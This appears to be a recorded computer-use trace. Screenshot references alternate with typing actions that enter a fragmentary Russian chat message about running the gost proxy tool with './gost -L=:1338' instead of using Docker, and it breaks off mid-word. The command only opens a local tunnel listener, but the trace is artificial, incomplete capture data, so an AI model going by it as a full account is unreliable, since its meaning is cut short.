
{"action": "type", "text": "о это и говорю"}
{"action": "type", "text": ", если даже без докера "}

{"action": "type", "text": "это в"}

{"action": "type", "text": "се будет, то если запускать"}
{"action": "type", "text": " ."}

{"action": "type", "text": "/gost -L=:1338 "}
{"action": "type", "text": "на "}

{"action": "type", "text": "том порт"}
{"action": "type", "text": "у, где я нахожусь"}
{"action": "type", "text": " (1337 g"}
